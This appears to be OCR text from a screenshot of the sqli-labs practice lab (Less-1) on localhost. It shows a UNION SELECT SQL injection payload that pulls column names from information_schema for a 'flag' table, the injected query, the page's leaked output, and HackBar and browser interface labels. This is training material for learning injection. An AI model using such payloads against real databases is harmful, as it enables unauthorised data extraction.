 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2, group
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2, group_concat(column_name) from information_schema.columns
where table_name="flag" -- ' LIMIT 0,1
Your Login name:2
Your Password:fl0g
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sql/Less-1/?id=0' union select 1,2, group_concat(column_name) from
information_schema.columns where table_name="flag" --+
Post data Referer User Agent Cookies Clear All